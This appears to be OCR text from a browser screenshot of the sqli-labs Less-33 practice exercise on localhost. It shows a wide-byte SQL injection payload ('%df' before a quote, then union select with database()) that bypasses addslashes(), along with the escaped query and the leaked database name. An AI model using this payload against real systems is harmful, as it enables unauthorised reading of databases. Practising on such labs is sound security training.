 火狐主页
Less-32 **Bypass addslashes()**
宽字节注入_百度搜索
渗透测试-SQL注入之宽字节注入
localhost/sqli/Less-33/?id=-1%df%27%20union%20select%201,2,database()--%20-
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\' union select 1,2,database()-- -' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()-- -
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c646174616261736528292d2d202d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Load URL
http://localhost/sqli/Less-33/?id=-1%df' union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://localhost/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
别再进化 别让动物世界太假
激活 Windows
转到"设置"以激活 Windows。
中
19:37
2023/12/26
4